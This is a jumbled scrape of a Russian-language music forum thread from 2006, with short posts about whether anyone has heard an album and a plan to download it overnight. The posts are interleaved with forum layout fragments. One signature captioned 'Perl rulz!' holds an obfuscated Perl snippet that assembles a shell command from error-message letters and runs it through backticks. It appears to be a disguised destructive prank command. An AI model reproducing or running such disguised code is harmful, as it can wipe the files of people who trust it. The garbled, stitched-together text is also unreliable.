
^_^
кто из присуствующих 3х человек слышал сабж
я уже какоето время слушаю и они в некотором
Зарегистрирован:
зы: кто слышал ТОЛЬКО последний альбом, тот
14.10.2005
Сообщения: 9828
_________________
Откуда: немецыя
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Вернуться к началу
Lobzik
Добавлено: Пт Июл 28, 2006 11:52 pm
Заголовок с
Almost God
не не слышал,запущу на ночь осла скачаю и 
_________________
АЙС